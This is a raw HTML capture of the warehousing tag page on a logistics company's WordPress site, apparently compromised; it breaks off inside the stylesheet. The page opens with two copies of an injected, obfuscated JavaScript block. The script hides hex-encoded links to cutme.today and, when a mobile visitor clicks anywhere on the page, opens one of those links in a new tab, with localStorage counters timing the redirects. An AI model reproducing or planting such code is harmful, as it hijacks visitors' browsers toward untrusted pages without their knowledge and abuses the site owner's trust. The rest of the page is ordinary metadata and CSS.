

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cargo2u.com/tag/warehousing/
body_size: 221271
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x47\x53\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6d\x73\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x67\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x52\x69\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x61\x64\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x52\x61\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6d\x4f\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6d\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x59\x78\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x79\x56\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://cargo2u.com/xmlrpc.php">
		<title>Warehousing - Cargo2u</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://cargo2u.com/tag/warehousing/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cargo2u.com\/tag\/warehousing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cargo2u.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/cargo2u.com\/","name":"Home","description":"Experience secure & reliable logistics services at competitive prices with Cargo2U, a trusted Logistics Company in Malaysia with 25+ years of experience.","url":"https:\/\/cargo2u.com\/"},"nextItem":"https:\/\/cargo2u.com\/tag\/warehousing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/cargo2u.com\/tag\/warehousing\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/cargo2u.com\/tag\/warehousing\/","name":"Warehousing","url":"https:\/\/cargo2u.com\/tag\/warehousing\/"},"previousItem":"https:\/\/cargo2u.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/cargo2u.com\/tag\/warehousing\/#collectionpage","url":"https:\/\/cargo2u.com\/tag\/warehousing\/","name":"Warehousing - Cargo2u","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cargo2u.com\/#website"},"breadcrumb":{"@id":"https:\/\/cargo2u.com\/tag\/warehousing\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/cargo2u.com\/#organization","name":"Cargo2u","url":"https:\/\/cargo2u.com\/"},{"@type":"WebSite","@id":"https:\/\/cargo2u.com\/#website","url":"https:\/\/cargo2u.com\/","name":"Cargo2u","description":"Delivering Excellence, Connecting Possibilities","inLanguage":"en-US","publisher":{"@id":"https:\/\/cargo2u.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cargo2u &raquo; Feed" href="https://cargo2u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cargo2u &raquo; Comments Feed" href="https://cargo2u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cargo2u &raquo; Warehousing Tag Feed" href="https://cargo2u.com/tag/warehousing/feed/" />
<meta property="og:site_name" content="Cargo2u" />
			<meta property="og:description" content="Delivering Excellence, Connecting Possibilities" />
			<meta property="og:type" content="website" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://cargo2u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 